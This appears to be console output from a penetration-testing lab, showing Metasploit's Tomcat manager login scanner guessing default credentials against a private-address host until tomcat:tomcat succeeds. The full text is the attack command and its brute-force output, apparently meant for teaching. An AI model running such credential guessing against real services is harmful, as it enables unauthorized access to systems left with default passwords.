 msf auxiliary(scanner/http/tomcat_mgr_login) > exploit
[-] 192.168.20.204:8180 - LOGIN FAILED: root:root (Incorrect)
[-] 192.168.20.204:8180 - LOGIN FAILED: root:toor (Incorrect)
[-] 192.168.20.204:8180 - LOGIN FAILED: root:centos (Incorrect)
[-] 192.168.20.204:8180 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 192.168.20.204:8180 - LOGIN FAILED: root:cisco (Incorrect)
[-] 192.168.20.204:8180 - LOGIN FAILED: root: (Incorrect)
[-] 192.168.20.204:8180 - LOGIN FAILED: root:abcd1234 (Incorrect)
[-] 192.168.20.204:8180 - LOGIN FAILED: root:test1234 (Incorrect)
[-] 192.168.20.204:8180 - LOGIN FAILED: admin:root (Incorrect)
[-] 192.168.20.204:8180 - LOGIN FAILED: admin:toor (Incorrect)
[-] 192.168.20.204:8180 - LOGIN FAILED: admin:centos (Incorrect)
[-] 192.168.20.204:8180 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 192.168.20.204:8180 - LOGIN FAILED: admin:cisco (Incorrect)
[-] 192.168.20.204:8180 - LOGIN FAILED: admin: (Incorrect)
[-] 192.168.20.204:8180 - LOGIN FAILED: admin:abcd1234 (Incorrect)
[-] 192.168.20.204:8180 - LOGIN FAILED: admin:test1234 (Incorrect)
[-] 192.168.20.204:8180 - LOGIN FAILED: tomcat:root (Incorrect)
[-] 192.168.20.204:8180 - LOGIN FAILED: tomcat:toor (Incorrect)
[-] 192.168.20.204:8180 - LOGIN FAILED: tomcat:centos (Incorrect)
[+] 192.168.20.204:8180 - Login Successful: tomcat:tomcat
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed